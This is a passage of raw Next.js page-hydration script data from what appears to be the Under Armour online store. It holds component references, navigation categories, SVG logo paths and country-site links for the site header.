cript-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L58\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5d:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5f:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n60:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n61:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n62:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n64:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"$L59\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5a\",\"$L5b\",\"$L5c\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5d\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L60\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L61\",null,{}]]}]]}]]}],[\"$\",\"$L62\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L63\",[\"$\",\"$L64\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5f\",null,{}],\"$L65\",[\"$\",\"$L61\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"68:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n69:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6a:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6b:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n66:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$66\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n67:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5163:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$67\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207"])</script><script>self.__next_f.push([1,"zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5a:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L68\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L69\",null,{}]}],[\"$\",\"$L6a\",null,{}]]}]\n65:[\"$\",\"$L6b\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"6c:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0